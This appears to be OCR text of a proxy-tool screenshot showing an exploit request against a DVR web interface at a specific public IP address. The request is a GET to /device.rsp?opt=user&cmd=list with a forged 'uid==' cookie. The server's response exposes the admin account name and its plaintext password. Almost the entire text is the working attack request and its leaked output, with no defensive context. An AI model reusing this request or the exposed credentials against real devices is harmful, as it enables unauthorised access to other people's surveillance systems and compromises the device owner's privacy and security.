 Go
Cancel
<
>
Target: http://42.61.160.122:9000
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /device.rsp?opt=user&cmd=list HTTP/1.1
Host: 42.61.160.122:9000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid==
Connection: close
HTTP/1.0 200 OK
Content-type: text/html; charset=UTF-8
Server: GNU rsp/1.0
Content-Language: en
Expires: -1
P3P: CP='IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT'
Cache-Control: private, max-age=0
Connection: close
Date: Tue, 08 May 2018 08:13:08 GMT
{"result":0,"list":[{"uid":"admin","pwd":"adni4c3o","role":2,"enmac":0,"mac":"00:00:00:
00:00:00","playback":4294967295,"view":4294967295,"rview":4294967295,"ptz":42949672
95,"backup":4294967295,"opt":4294967295}]}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
488 bytes | 392 millis